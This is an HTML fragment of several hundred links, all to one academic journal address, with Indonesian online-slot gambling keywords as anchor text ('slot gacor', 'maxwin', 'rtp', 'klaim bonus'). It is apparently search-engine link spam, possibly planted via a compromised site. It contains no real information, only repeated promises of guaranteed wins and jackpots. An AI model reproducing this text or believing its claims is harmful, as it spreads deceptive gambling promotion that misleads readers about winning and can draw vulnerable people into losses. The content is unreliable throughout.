    <a href="https://journal.stiemb.ac.id/">sl0ttgacor jp max speed</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor scatter deras</a>
    <a href="https://journal.stiemb.ac.id/">slotgaccor jackpot melayang</a>
    <a href="https://journal.stiemb.ac.id/">menang cepat hari ini</a>
    <a href="https://journal.stiemb.ac.id/">mecahin jp besar</a>
    <a href="https://journal.stiemb.ac.id/">naikin rtp langsung</a>
    <a href="https://journal.stiemb.ac.id/">terobos jp bulanan</a>
    <a href="https://journal.stiemb.ac.id/">memburu maxwin brutal</a>
    <a href="https://journal.stiemb.ac.id/">ngegas menang terus</a>
    <a href="https://journal.stiemb.ac.id/">pecahkan layar jp</a>
    <a href="https://journal.stiemb.ac.id/">menyala auto menang</a>
    <a href="https://journal.stiemb.ac.id/">tembus hadiah besar</a>
    <a href="https://journal.stiemb.ac.id/">menarik jp primetime</a>
    <a href="https://journal.stiemb.ac.id/">meluncur tanpa hambatan</a>
    <a href="https://journal.stiemb.ac.id/">menyambar jackpot liar</a>
    <a href="https://journal.stiemb.ac.id/">ngepush kemenangan cepat</a>
    <a href="https://journal.stiemb.ac.id/">memutar peluang besar</a>
    <a href="https://journal.stiemb.ac.id/">meledak maxwin</a>
    <a href="https://journal.stiemb.ac.id/">menabrak rtp tinggi</a>
    <a href="https://journal.stiemb.ac.id/">menggandakan hasil</a>
    <a href="https://journal.stiemb.ac.id/">mengambil jp harian</a>
    <a href="https://journal.stiemb.ac.id/">mendorong kemenangan</a>
    <a href="https://journal.stiemb.ac.id/">menggetarkan hadiah</a>
    <a href="https://journal.stiemb.ac.id/">mencairkan jp panas</a>
    <a href="https://journal.stiemb.ac.id/">mengunci maxwin</a>
    <a href="https://journal.stiemb.ac.id/">membombardir hadiah</a>
    <a href="https://journal.stiemb.ac.id/">menyebrang jp super</a>
    <a href="https://journal.stiemb.ac.id/">melibas kemenangan</a>
    <a href="https://journal.stiemb.ac.id/">menyapu scatter cepat</a>
    <a href="https://journal.stiemb.ac.id/">melibas odds besar</a>
    <a href="https://journal.stiemb.ac.id/">menggulung hasil</a>
    <a href="https://journal.stiemb.ac.id/">memicu jackpot</a>
    <a href="https://journal.stiemb.ac.id/">menarik peluang top</a>
    <a href="https://journal.stiemb.ac.id/">mengorbit kemenangan</a>
    <a href="https://journal.stiemb.ac.id/">mengangkat rtp</a>
    <a href="https://journal.stiemb.ac.id/">menyembur hadiah</a>
    <a href="https://journal.stiemb.ac.id/">mengangkat jp luar biasa</a>
    <a href="https://journal.stiemb.ac.id/">melaju ke maxwin</a>
    <a href="https://journal.stiemb.ac.id/">memetik hasil manis</a>
    <a href="https://journal.stiemb.ac.id/">menyundul kemenangan</a>
    <a href="https://journal.stiemb.ac.id/">mengacaukan rtp rendah</a>
    <a href="https://journal.stiemb.ac.id/">menyetir hadiah besar</a>
    <a href="https://journal.stiemb.ac.id/">melejit meraih jp</a>
    <a href="https://journal.stiemb.ac.id/">mendorong angka hoki</a>
    <a href="https://journal.stiemb.ac.id/">menyalakan peluang</a>
    <a href="https://journal.stiemb.ac.id/">mengayunkan keberuntungan</a>
    <a href="https://journal.stiemb.ac.id/">mengejutkan jp malam</a>
    <a href="https://journal.stiemb.ac.id/">mengunci hasil brutal</a>
    <a href="https://journal.stiemb.ac.id/">mencatat kemenangan</a>
    <a href="https://journal.stiemb.ac.id/">menghajar jp liar</a>
    <a href="https://journal.stiemb.ac.id/">mengukir maxwin elegan</a>
    <a href="https://journal.stiemb.ac.id/">menggelindingkan risiko</a>
    <a href="https://journal.stiemb.ac.id/">mencair peluang emas</a>
    <a href="https://journal.stiemb.ac.id/">meninggikan tingkat profit</a>
    <a href="https://journal.stiemb.ac.id/">memukul jackpot</a>
    <a href="https://journal.stiemb.ac.id/">menggetarkan mode kemenangan</a>
    <a href="https://journal.stiemb.ac.id/">meroketkan cuan</a>
    <a href="https://journal.stiemb.ac.id/">melintasi rtp angkasa</a>
    <a href="https://journal.stiemb.ac.id/">mengendalikan hasil</a>
    <a href="https://journal.stiemb.ac.id/">menjebol hadiah utama</a>
    <a href="https://journal.stiemb.ac.id/">mengerem kalah</a>
    <a href="https://journal.stiemb.ac.id/">memperbesar jp</a>
    <a href="https://journal.stiemb.ac.id/">mengunci peluang emas</a>
    <a href="https://journal.stiemb.ac.id/">menyentuh batas maxwin</a>
    <a href="https://journal.stiemb.ac.id/">memecah rekor jp</a>
    <a href="https://journal.stiemb.ac.id/">menyalakan mode kemenangan</a>
    <a href="https://journal.stiemb.ac.id/">melepas keberuntungan besar</a>
    <a href="https://journal.stiemb.ac.id/">memacu hasil brutal</a>
    <a href="https://journal.stiemb.ac.id/">mengangkat profit malam</a>
    <a href="https://journal.stiemb.ac.id/">memborong hadiah</a>
    <a href="https://journal.stiemb.ac.id/">menyambar cuan cepat</a>
    <a href="https://journal.stiemb.ac.id/">memanjat peluang</a>
    <a href="https://journal.stiemb.ac.id/">mengguncang meja cuan</a>
    <a href="https://journal.stiemb.ac.id/">melaju ambil jp</a>
    <a href="https://journal.stiemb.ac.id/">menyapu habis payout</a>
    <a href="https://journal.stiemb.ac.id/">menggaruk rejeki</a>
    <a href="https://journal.stiemb.ac.id/">membuang rtp rendah</a>
    <a href="https://journal.stiemb.ac.id/">memanggil keberuntungan</a>
    <a href="https://journal.stiemb.ac.id/">menggenggam jackpot</a>
    <a href="https://journal.stiemb.ac.id/">menyalip kemenangan</a>
    <a href="https://journal.stiemb.ac.id/">mengalirkan profit</a>
    <a href="https://journal.stiemb.ac.id/">menyodok hadiah kotor</a>
    <a href="https://journal.stiemb.ac.id/">mengikat peluang besar</a>
    <a href="https://journal.stiemb.ac.id/">merangsek hadiah</a>
    <a href="https://journal.stiemb.ac.id/">melompat ke jp tinggi</a>
    <a href="https://journal.stiemb.ac.id/">mengungkit profit</a>
    <a href="https://journal.stiemb.ac.id/">mendarat di kemenangan</a>
    <a href="https://journal.stiemb.ac.id/">mengoplos peluang</a>
    <a href="https://journal.stiemb.ac.id/">melejitkan rejeki</a>
    <a href="https://journal.stiemb.ac.id/">mengangkat jackpot siang</a>
    <a href="https://journal.stiemb.ac.id/">mengoprek rtp naik</a>
    <a href="https://journal.stiemb.ac.id/">menerjang hasil brutal</a>
    <a href="https://journal.stiemb.ac.id/">memeluk keberuntungan</a>
    <a href="https://journal.stiemb.ac.id/">melubangi payout</a>
    <a href="https://journal.stiemb.ac.id/">memecah penghalang profit</a>
    <a href="https://journal.stiemb.ac.id/">menggeser peluang buruk</a>
    <a href="https://journal.stiemb.ac.id/">menggosok hadiah tersembunyi</a>
    <a href="https://journal.stiemb.ac.id/">menggelegakkan jp</a>
    <a href="https://journal.stiemb.ac.id/">membenturkan profit hingga naik</a>
    <a href="https://journal.stiemb.ac.id/">menyeret jackpot</a>
    <a href="https://journal.stiemb.ac.id/">menggiling peluang</a>
    <a href="https://journal.stiemb.ac.id/">mencuri peluang jp</a>
    <a href="https://journal.stiemb.ac.id/">menghimpun profit</a>
    <a href="https://journal.stiemb.ac.id/">membelokkan keberuntungan</a>
    <a href="https://journal.stiemb.ac.id/">melempar peluang besar</a>
    <a href="https://journal.stiemb.ac.id/">menciduk jackpot liar</a>
    <a href="https://journal.stiemb.ac.id/">menggembungkan peluang</a>
    <a href="https://journal.stiemb.ac.id/">menyeruduk hadiah</a>
    <a href="https://journal.stiemb.ac.id/">daftar sekarang juga</a>
    <a href="https://journal.stiemb.ac.id/">mulai bermain hari ini</a>
    <a href="https://journal.stiemb.ac.id/">klaim bonus terbaru</a>
    <a href="https://journal.stiemb.ac.id/">akses layanan cepat</a>
    <a href="https://journal.stiemb.ac.id/">bergabung di sini</a>
    <a href="https://journal.stiemb.ac.id/">coba keberuntungan sekarang</a>
    <a href="https://journal.stiemb.ac.id/">dapatkan pengalaman baru</a>
    <a href="https://journal.stiemb.ac.id/">pelajari lebih lanjut</a>
    <a href="https://journal.stiemb.ac.id/">cek update hari ini</a>
    <a href="https://journal.stiemb.ac.id/">mulai petualangan Anda</a>
    <a href="https://journal.stiemb.ac.id/">klaim kemenangan mudah</a>
    <a href="https://journal.stiemb.ac.id/">ikuti panduan lengkap</a>
    <a href="https://journal.stiemb.ac.id/">buka akses utama</a>
    <a href="https://journal.stiemb.ac.id/">gabung komunitas sekarang</a>
    <a href="https://journal.stiemb.ac.id/">lihat promo terbaru</a>
    <a href="https://journal.stiemb.ac.id/">tekan untuk memulai</a>
    <a href="https://journal.stiemb.ac.id/">rasakan sensasi terbaru</a>
    <a href="https://journal.stiemb.ac.id/">temukan rekomendasi pilihan</a>
    <a href="https://journal.stiemb.ac.id/">pilih permainan favorit</a>
    <a href="https://journal.stiemb.ac.id/">coba fitur unggulan</a>
    <a href="https://journal.stiemb.ac.id/">buruan cek sekarang</a>
    <a href="https://journal.stiemb.ac.id/">klaim hadiahmu</a>
    <a href="https://journal.stiemb.ac.id/">dapatkan penawaran menarik</a>
    <a href="https://journal.stiemb.ac.id/">akses promo eksklusif</a>
    <a href="https://journal.stiemb.ac.id/">bergabung dan menang</a>
    <a href="https://journal.stiemb.ac.id/">temukan peluang besar</a>
    <a href="https://journal.stiemb.ac.id/">mulai tanpa ribet</a>
    <a href="https://journal.stiemb.ac.id/">langsung masuk halaman</a>
    <a href="https://journal.stiemb.ac.id/">aktifkan bonus instan</a>
    <a href="https://journal.stiemb.ac.id/">cek peluang hari ini</a>
    <a href="https://journal.stiemb.ac.id/">nikmati fitur lengkap</a>
    <a href="https://journal.stiemb.ac.id/">upgrade pengalaman baru</a>
    <a href="https://journal.stiemb.ac.id/">ikuti event menarik</a>
    <a href="https://journal.stiemb.ac.id/">jadikan peluang emas</a>
    <a href="https://journal.stiemb.ac.id/">akses layanan premium</a>
    <a href="https://journal.stiemb.ac.id/">dapatkan sensasi kemenangan</a>
    <a href="https://journal.stiemb.ac.id/">ambil kesempatan terbaik</a>
    <a href="https://journal.stiemb.ac.id/">jelajahi dunia baru</a>
    <a href="https://journal.stiemb.ac.id/">coba fitur modern</a>
    <a href="https://journal.stiemb.ac.id/">lihat penawaran eksklusif</a>
    <a href="https://journal.stiemb.ac.id/">halaman utama</a>
    <a href="https://journal.stiemb.ac.id/">detail informasi</a>
    <a href="https://journal.stiemb.ac.id/">klik untuk melihat</a>
    <a href="https://journal.stiemb.ac.id/">kunjungi situs resmi</a>
    <a href="https://journal.stiemb.ac.id/">lihat selengkapnya</a>
    <a href="https://journal.stiemb.ac.id/">buka halaman berikut</a>
    <a href="https://journal.stiemb.ac.id/">informasi terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">akses tanpa batas</a>
    <a href="https://journal.stiemb.ac.id/">sumber informasi lengkap</a>
    <a href="https://journal.stiemb.ac.id/">tempat terbaik hari ini</a>
    <a href="https://journal.stiemb.ac.id/">penawaran paling dicari</a>
    <a href="https://journal.stiemb.ac.id/">akses cepat dan aman</a>
    <a href="https://journal.stiemb.ac.id/">fitur unggulan premium</a>
    <a href="https://journal.stiemb.ac.id/">halaman paling populer</a>
    <a href="https://journal.stiemb.ac.id/">masuk ke menu utama</a>
    <a href="https://journal.stiemb.ac.id/">akses update terbaru</a>
    <a href="https://journal.stiemb.ac.id/">pusat informasi lengkap</a>
    <a href="https://journal.stiemb.ac.id/">menu pilihan terbaik</a>
    <a href="https://journal.stiemb.ac.id/">lihat seluruh fitur</a>
    <a href="https://journal.stiemb.ac.id/">halaman info penting</a>
    <a href="https://journal.stiemb.ac.id/">maxwin harian premium</a>
    <a href="https://journal.stiemb.ac.id/">winrate malam tinggi</a>
    <a href="https://journal.stiemb.ac.id/">rtp real time update</a>
    <a href="https://journal.stiemb.ac.id/">jackpot raksasa edisi 2025</a>
    <a href="https://journal.stiemb.ac.id/">scatter turbo mode</a>
    <a href="https://journal.stiemb.ac.id/">maxwin edisi komunitas</a>
    <a href="https://journal.stiemb.ac.id/">rtp server internasional</a>
    <a href="https://journal.stiemb.ac.id/">jp luar negeri premium</a>
    <a href="https://journal.stiemb.ac.id/">bonus harian ekstra</a>
    <a href="https://journal.stiemb.ac.id/">jackpot mega edition</a>
    <a href="https://journal.stiemb.ac.id/">winrate akurat realtime</a>
    <a href="https://journal.stiemb.ac.id/">maxwin prime session</a>
    <a href="https://journal.stiemb.ac.id/">rtp favorit pemain</a>
    <a href="https://journal.stiemb.ac.id/">jackpot singa emas</a>
    <a href="https://journal.stiemb.ac.id/">bonus petir x500</a>
    <a href="https://journal.stiemb.ac.id/">mode primetime jp</a>
    <a href="https://journal.stiemb.ac.id/">rtp konsisten pagi</a>
    <a href="https://journal.stiemb.ac.id/">maxwin update mingguan</a>
    <a href="https://journal.stiemb.ac.id/">jp meteor malam</a>
    <a href="https://journal.stiemb.ac.id/">bonus premium elite</a>
    <a href="https://journal.stiemb.ac.id/">rtp pilihan komunitas</a>
    <a href="https://journal.stiemb.ac.id/">jp full scatter platinum</a>
    <a href="https://journal.stiemb.ac.id/">maxwin x2000 edition</a>
    <a href="https://journal.stiemb.ac.id/">rtp akurasi tinggi</a>
    <a href="https://journal.stiemb.ac.id/">jackpot bulanan elite</a>
    <a href="https://journal.stiemb.ac.id/">bonus super thunder</a>
    <a href="https://journal.stiemb.ac.id/">jp favorit pengguna</a>
    <a href="https://journal.stiemb.ac.id/">mode malam rtp naik</a>
    <a href="https://journal.stiemb.ac.id/">maxwin ultra mode</a>
    <a href="https://journal.stiemb.ac.id/">jackpot primetime premium</a>
    <a href="https://journal.stiemb.ac.id/">rtp server korea</a>
    <a href="https://journal.stiemb.ac.id/">bonus harian silver</a>
    <a href="https://journal.stiemb.ac.id/">jp rtp favorit</a>
    <a href="https://journal.stiemb.ac.id/">maxwin kombo edisi</a>
    <a href="https://journal.stiemb.ac.id/">jackpot edisi global</a>
    <a href="https://journal.stiemb.ac.id/">rtp rilis terbaru</a>
    <a href="https://journal.stiemb.ac.id/">bonus mega platinum</a>
    <a href="https://journal.stiemb.ac.id/">jp raksasa global</a>
    <a href="https://journal.stiemb.ac.id/">maxwin edisi ultralight</a>
    <a href="https://journal.stiemb.ac.id/">jackpot hyperburst</a>
    <a href="https://journal.stiemb.ac.id/">rtp sesi pagi</a>
    <a href="https://journal.stiemb.ac.id/">bonus vip eksklusif</a>
    <a href="https://journal.stiemb.ac.id/">jp platinum core</a>
    <a href="https://journal.stiemb.ac.id/">maxwin prime update</a>
    <a href="https://journal.stiemb.ac.id/">jackpot edisi midnight</a>
    <a href="https://journal.stiemb.ac.id/">rtp akurat server</a>
    <a href="https://journal.stiemb.ac.id/">bonus neon edition</a>
    <a href="https://journal.stiemb.ac.id/">jp favorit elit</a>
    <a href="https://journal.stiemb.ac.id/">maxwin ultimate mode</a>
    <a href="https://journal.stiemb.ac.id/">jackpot akurasi tinggi</a>
    <a href="https://journal.stiemb.ac.id/">mengejar jp besar</a>
    <a href="https://journal.stiemb.ac.id/">menyambar peluang emas</a>
    <a href="https://journal.stiemb.ac.id/">melompat ambil jackpot</a>
    <a href="https://journal.stiemb.ac.id/">mengangkat kemenangan tinggi</a>
    <a href="https://journal.stiemb.ac.id/">memburu profit cepat</a>
    <a href="https://journal.stiemb.ac.id/">mengalirkan cuan deras</a>
    <a href="https://journal.stiemb.ac.id/">mencetak hasil mantap</a>
    <a href="https://journal.stiemb.ac.id/">memetik keberuntungan</a>
    <a href="https://journal.stiemb.ac.id/">mengguncang peluang</a>
    <a href="https://journal.stiemb.ac.id/">menggulung hasil jackpot</a>
    <a href="https://journal.stiemb.ac.id/">memukul hadiah besar</a>
    <a href="https://journal.stiemb.ac.id/">menarik rezeki malam</a>
    <a href="https://journal.stiemb.ac.id/">menggempur payout</a>
    <a href="https://journal.stiemb.ac.id/">menguasai profit mingguan</a>
    <a href="https://journal.stiemb.ac.id/">menyelam cari cuan</a>
    <a href="https://journal.stiemb.ac.id/">memacu kemenangan</a>
    <a href="https://journal.stiemb.ac.id/">mengangkat rtp naik drastis</a>
    <a href="https://journal.stiemb.ac.id/">melesatkan peluang</a>
    <a href="https://journal.stiemb.ac.id/">mengundang hoki besar</a>
    <a href="https://journal.stiemb.ac.id/">meledakkan hadiah</a>
    <a href="https://journal.stiemb.ac.id/">menggeser kekalahan</a>
    <a href="https://journal.stiemb.ac.id/">menyulut keberuntungan</a>
    <a href="https://journal.stiemb.ac.id/">menggandakan cuan</a>
    <a href="https://journal.stiemb.ac.id/">mengolah peluang tipis</a>
    <a href="https://journal.stiemb.ac.id/">menabrak batas payout</a>
    <a href="https://journal.stiemb.ac.id/">menggelitik jackpot</a>
    <a href="https://journal.stiemb.ac.id/">menyerang peluang</a>
    <a href="https://journal.stiemb.ac.id/">mendorong profit maksimal</a>
    <a href="https://journal.stiemb.ac.id/">mengoyak kekalahan</a>
    <a href="https://journal.stiemb.ac.id/">melonjak raih cuan</a>
    <a href="https://journal.stiemb.ac.id/">mengunci hasil besar</a>
    <a href="https://journal.stiemb.ac.id/">mencungkil jackpot tersembunyi</a>
    <a href="https://journal.stiemb.ac.id/">mengendalikan peluang</a>
    <a href="https://journal.stiemb.ac.id/">melibas payout</a>
    <a href="https://journal.stiemb.ac.id/">menantang peluang liar</a>
    <a href="https://journal.stiemb.ac.id/">memanjat rtp naik</a>
    <a href="https://journal.stiemb.ac.id/">menggores rejeki</a>
    <a href="https://journal.stiemb.ac.id/">menguasai meja cuan</a>
    <a href="https://journal.stiemb.ac.id/">mengalihkan keberuntungan</a>
    <a href="https://journal.stiemb.ac.id/">menyeret hadiah besar</a>
    <a href="https://journal.stiemb.ac.id/">menguras profit maksimal</a>
    <a href="https://journal.stiemb.ac.id/">membolak-balik peluang</a>
    <a href="https://journal.stiemb.ac.id/">menciduk payout harian</a>
    <a href="https://journal.stiemb.ac.id/">mengembun jackpot</a>
    <a href="https://journal.stiemb.ac.id/">menampar rtp rendah</a>
    <a href="https://journal.stiemb.ac.id/">mengait hasil kotor</a>
    <a href="https://journal.stiemb.ac.id/">menyalip kemenangan cepat</a>
    <a href="https://journal.stiemb.ac.id/">memompa keuntungan</a>
    <a href="https://journal.stiemb.ac.id/">mengangkat peluang gelap</a>
    <a href="https://journal.stiemb.ac.id/">menyebur ke profit besar</a>
    <a href="https://journal.stiemb.ac.id/">menghisap rejeki</a>
    <a href="https://journal.stiemb.ac.id/">menonjok jackpot</a>
    <a href="https://journal.stiemb.ac.id/">menggeser kerugian</a>
    <a href="https://journal.stiemb.ac.id/">melompatkan payout</a>
    <a href="https://journal.stiemb.ac.id/">memancing kemenangan</a>
    <a href="https://journal.stiemb.ac.id/">mengikis rtp rendah</a>
    <a href="https://journal.stiemb.ac.id/">mengobrak-abrik peluang</a>
    <a href="https://journal.stiemb.ac.id/">melarikan rejeki</a>
    <a href="https://journal.stiemb.ac.id/">menganyam keberuntungan</a>
    <a href="https://journal.stiemb.ac.id/">mengambil kesempatan besar</a>
    <a href="https://journal.stiemb.ac.id/">membidas jackpot</a>
    <a href="https://journal.stiemb.ac.id/">membenamkan kekalahan</a>
    <a href="https://journal.stiemb.ac.id/">memutar peluang rahasia</a>
    <a href="https://journal.stiemb.ac.id/">mengejutkan profit</a>
    <a href="https://journal.stiemb.ac.id/">mengikat cuan beruntun</a>
    <a href="https://journal.stiemb.ac.id/">melayang ambil hasil</a>
    <a href="https://journal.stiemb.ac.id/">menarik peluang tersembunyi</a>
    <a href="https://journal.stiemb.ac.id/">menghidupkan rejeki</a>
    <a href="https://journal.stiemb.ac.id/">memungut profit liar</a>
    <a href="https://journal.stiemb.ac.id/">melunakkan jackpot</a>
    <a href="https://journal.stiemb.ac.id/">mengantar profit malam</a>
    <a href="https://journal.stiemb.ac.id/">mengayunkan cuan</a>
    <a href="https://journal.stiemb.ac.id/">menadahkan hasil besar</a>
    <a href="https://journal.stiemb.ac.id/">menghabisi rtp rendah</a>
    <a href="https://journal.stiemb.ac.id/">memeriahkan peluang pagi</a>
    <a href="https://journal.stiemb.ac.id/">mengeksekusi jackpot</a>
    <a href="https://journal.stiemb.ac.id/">meraih cuan tanpa hambatan</a>
    <a href="https://journal.stiemb.ac.id/">mendorong keberuntungan</a>
    <a href="https://journal.stiemb.ac.id/">mengamankan peluang besar</a>
    <a href="https://journal.stiemb.ac.id/">mengoyak payout</a>
    <a href="https://journal.stiemb.ac.id/">menyatukan peluang emas</a>
    <a href="https://journal.stiemb.ac.id/">menggelindingkan rejeki</a>
    <a href="https://journal.stiemb.ac.id/">menjaring profit</a>
    <a href="https://journal.stiemb.ac.id/">membidik kemenangan</a>
    <a href="https://journal.stiemb.ac.id/">menyalakan peluang tipis</a>
    <a href="https://journal.stiemb.ac.id/">menggebrak jackpot malam</a>
    <a href="https://journal.stiemb.ac.id/">menggentarkan peluang</a>
    <a href="https://journal.stiemb.ac.id/">menjemput cuan</a>
    <a href="https://journal.stiemb.ac.id/">memburu hasil cepat</a>
    <a href="https://journal.stiemb.ac.id/">menggenggam payout</a>
    <a href="https://journal.stiemb.ac.id/">menggetarkan layar</a>
    <a href="https://journal.stiemb.ac.id/">merebut peluang</a>
    <a href="https://journal.stiemb.ac.id/">mengajak hoki masuk</a>
    <a href="https://journal.stiemb.ac.id/">menyayat rtp rendah</a>
    <a href="https://journal.stiemb.ac.id/">melambungkan kemenangan</a>
    <a href="https://journal.stiemb.ac.id/">menarik angka hoki</a>
    <a href="https://journal.stiemb.ac.id/">menggiling rejeki</a>
    <a href="https://journal.stiemb.ac.id/">mencairkan cuan instan</a>
    <a href="https://journal.stiemb.ac.id/">menggugurkan kekalahan</a>
    <a href="https://journal.stiemb.ac.id/">mengurut payout maksimal</a>
    <a href="https://journal.stiemb.ac.id/">menghimpun peluang</a>
    <a href="https://journal.stiemb.ac.id/">melibas cuan kencang</a>
    <a href="https://journal.stiemb.ac.id/">mengantar jp siang</a>
    <a href="https://journal.stiemb.ac.id/">membalikkan keberuntungan</a>
    <a href="https://journal.stiemb.ac.id/">melompati kekalahan</a>
    <a href="https://journal.stiemb.ac.id/">melemaskan peluang</a>
    <a href="https://journal.stiemb.ac.id/">mengocok rejeki liar</a>
    <a href="https://journal.stiemb.ac.id/">meluruskan profit</a>
    <a href="https://journal.stiemb.ac.id/">mengembangkan cuan</a>
    <a href="https://journal.stiemb.ac.id/">mengayun peluang</a>
    <a href="https://journal.stiemb.ac.id/">menerobos batas profit</a>
    <a href="https://journal.stiemb.ac.id/">mengemudi kemenangan</a>
    <a href="https://journal.stiemb.ac.id/">menyihir kesempatan</a>
    <a href="https://journal.stiemb.ac.id/">mencabut jp besar</a>
    <a href="https://journal.stiemb.ac.id/">menyedot cuan</a>
    <a href="https://journal.stiemb.ac.id/">menggetarkan mode jp</a>
    <a href="https://journal.stiemb.ac.id/">mengepak keuntungan</a>
    <a href="https://journal.stiemb.ac.id/">meremas peluang</a>
    <a href="https://journal.stiemb.ac.id/">menyeberang ke kemenangan</a>
    <a href="https://journal.stiemb.ac.id/">mengangkat profit puncak</a>
    <a href="https://journal.stiemb.ac.id/">mengembalikan peluang</a>
    <a href="https://journal.stiemb.ac.id/">menggilas kerugian</a>
    <a href="https://journal.stiemb.ac.id/">mengalahkan keberuntungan buruk</a>
    <a href="https://journal.stiemb.ac.id/">melambatkan kekalahan</a>
    <a href="https://journal.stiemb.ac.id/">menyadap cuan dalam</a>
    <a href="https://journal.stiemb.ac.id/">mengocok kemenangan</a>
    <a href="https://journal.stiemb.ac.id/">mendorong jp liar</a>
    <a href="https://journal.stiemb.ac.id/">melejitkan hasil</a>
    <a href="https://journal.stiemb.ac.id/">menggetarkan keberuntungan</a>
    <a href="https://journal.stiemb.ac.id/">mengukur peluang</a>
    <a href="https://journal.stiemb.ac.id/">menghubungkan kemenangan</a>
    <a href="https://journal.stiemb.ac.id/">mengemas profit</a>
    <a href="https://journal.stiemb.ac.id/">menghidupkan cuan besar</a>
    <a href="https://journal.stiemb.ac.id/">menyusun strategi menang</a>
    <a href="https://journal.stiemb.ac.id/">membelah peluang tipis</a>
    <a href="https://journal.stiemb.ac.id/">meraut keuntungan</a>
    <a href="https://journal.stiemb.ac.id/">membakar hasil</a>
    <a href="https://journal.stiemb.ac.id/">mengharmonikan peluang</a>
    <a href="https://journal.stiemb.ac.id/">menebas hambatan cuan</a>
    <a href="https://journal.stiemb.ac.id/">mengencangkan rejeki</a>
    <a href="https://journal.stiemb.ac.id/">melayang meraih jp</a>
    <a href="https://journal.stiemb.ac.id/">memoles peluang</a>
    <a href="https://journal.stiemb.ac.id/">mengocok profit besar</a>
    <a href="https://journal.stiemb.ac.id/">melebur kekalahan</a>
    <a href="https://journal.stiemb.ac.id/">mengies rtp buruk</a>
    <a href="https://journal.stiemb.ac.id/">menggulung kemenangan</a>
    <a href="https://journal.stiemb.ac.id/">melipat gandakan cuan</a>
    <a href="https://journal.stiemb.ac.id/">mengikis kekalahan</a>
    <a href="https://journal.stiemb.ac.id/">menggetar payout</a>
    <a href="https://journal.stiemb.ac.id/">mengambil alih peluang</a>
    <a href="https://journal.stiemb.ac.id/">mencolok hasil besar</a>
    <a href="https://journal.stiemb.ac.id/">mengaspal jalan kemenangan</a>
    <a href="https://journal.stiemb.ac.id/">mengorbit cuan liar</a>
    <a href="https://journal.stiemb.ac.id/">melibas jackpot kotor</a>
    <a href="https://journal.stiemb.ac.id/">mengusik peluang</a>
    <a href="https://journal.stiemb.ac.id/">mengocak rtp tinggi</a>
    <a href="https://journal.stiemb.ac.id/">menebar keberuntungan</a>
    <a href="https://journal.stiemb.ac.id/">mengurung rtp rendah</a>
    <a href="https://journal.stiemb.ac.id/">menggesek peluang</a>
    <a href="https://journal.stiemb.ac.id/">menyalurkan profit</a>
    <a href="https://journal.stiemb.ac.id/">membungkus kemenangan</a>
    <a href="https://journal.stiemb.ac.id/">memaksa jackpot keluar</a>
    <a href="https://journal.stiemb.ac.id/">menggali peluang</a>
    <a href="https://journal.stiemb.ac.id/">menghajar peluang buruk</a>
    <a href="https://journal.stiemb.ac.id/">menyebrangkan rejeki</a>
    <a href="https://journal.stiemb.ac.id/">menghapus kekalahan</a>
    <a href="https://journal.stiemb.ac.id/">melecutkan kemenangan</a>
    <a href="https://journal.stiemb.ac.id/">mengiris kerugian</a>
    <a href="https://journal.stiemb.ac.id/">mengobarkan cuan</a>
    <a href="https://journal.stiemb.ac.id/">menumbuhkan peluang</a>
    <a href="https://journal.stiemb.ac.id/">mengurangi beban kalah</a>
    <a href="https://journal.stiemb.ac.id/">mencairkan peluang panas</a>
    <a href="https://journal.stiemb.ac.id/">mencapai jackpot baru</a>
    <a href="https://journal.stiemb.ac.id/">memetik angka hoki</a>
    <a href="https://journal.stiemb.ac.id/">menggetarkan profit</a>
    <a href="https://journal.stiemb.ac.id/">mengorek hadiah</a>
    <a href="https://journal.stiemb.ac.id/">menguatkan rejeki</a>
    <a href="https://journal.stiemb.ac.id/">melanggar batas payout</a>
    <a href="https://journal.stiemb.ac.id/">menggaet peluang</a>
    <a href="https://journal.stiemb.ac.id/">memanjakan jackpot</a>
    <a href="https://journal.stiemb.ac.id/">menghidupkan hoki malam</a>
    <a href="https://journal.stiemb.ac.id/">menngejar peluang liar</a>
    <a href="https://journal.stiemb.ac.id/">mengangkat cuan gelap</a>
    <a href="https://journal.stiemb.ac.id/">melahirkan kemenangan</a>
    <a href="https://journal.stiemb.ac.id/">menyalakan layar jp</a>
    <a href="https://journal.stiemb.ac.id/">menggenggam rtp bahagia</a>
    <a href="https://journal.stiemb.ac.id/">memanggil rejeki liar</a>
    <a href="https://journal.stiemb.ac.id/">maxwin ultramax edition</a>
    <a href="https://journal.stiemb.ac.id/">rtp realtime specialist</a>
    <a href="https://journal.stiemb.ac.id/">jackpot level dewa</a>
    <a href="https://journal.stiemb.ac.id/">primetime x1000 series</a>
    <a href="https://journal.stiemb.ac.id/">bonus thunderstorm pack</a>
    <a href="https://journal.stiemb.ac.id/">winrate hyperburst mode</a>
    <a href="https://journal.stiemb.ac.id/">jp meteor premium</a>
    <a href="https://journal.stiemb.ac.id/">rtp global chamber</a>
    <a href="https://journal.stiemb.ac.id/">maxwin unlimited tier</a>
    <a href="https://journal.stiemb.ac.id/">jackpot platinum rush</a>
    <a href="https://journal.stiemb.ac.id/">bonus neon flux</a>
    <a href="https://journal.stiemb.ac.id/">rtp prime sector</a>
    <a href="https://journal.stiemb.ac.id/">maxwin alpha core</a>
    <a href="https://journal.stiemb.ac.id/">jp elite quantum</a>
    <a href="https://journal.stiemb.ac.id/">winrate thunderwave</a>
    <a href="https://journal.stiemb.ac.id/">maxwin kinetic aura</a>
    <a href="https://journal.stiemb.ac.id/">rtp precision realm</a>
    <a href="https://journal.stiemb.ac.id/">jackpot royal chamber</a>
    <a href="https://journal.stiemb.ac.id/">hyperwin aurora gold</a>
    <a href="https://journal.stiemb.ac.id/">bonus strike edition</a>
    <a href="https://journal.stiemb.ac.id/">rtp titanium server</a>
    <a href="https://journal.stiemb.ac.id/">primetime omega shift</a>
    <a href="https://journal.stiemb.ac.id/">maxwin carbon mode</a>
    <a href="https://journal.stiemb.ac.id/">jackpot infinity wave</a>
    <a href="https://journal.stiemb.ac.id/">bonus helix level</a>
    <a href="https://journal.stiemb.ac.id/">rtp neon spectrum</a>
    <a href="https://journal.stiemb.ac.id/">maxwin avenger tier</a>
    <a href="https://journal.stiemb.ac.id/">jp quantum thunder</a>
    <a href="https://journal.stiemb.ac.id/">bonus aurora premium</a>
    <a href="https://journal.stiemb.ac.id/">winrate galaxy chamber</a>
    <a href="https://journal.stiemb.ac.id/">rtp omega cluster</a>
    <a href="https://journal.stiemb.ac.id/">maxwin horizon night</a>
    <a href="https://journal.stiemb.ac.id/">jackpot prism strike</a>
    <a href="https://journal.stiemb.ac.id/">hyperburst lightning core</a>
    <a href="https://journal.stiemb.ac.id/">bonus magma edition</a>
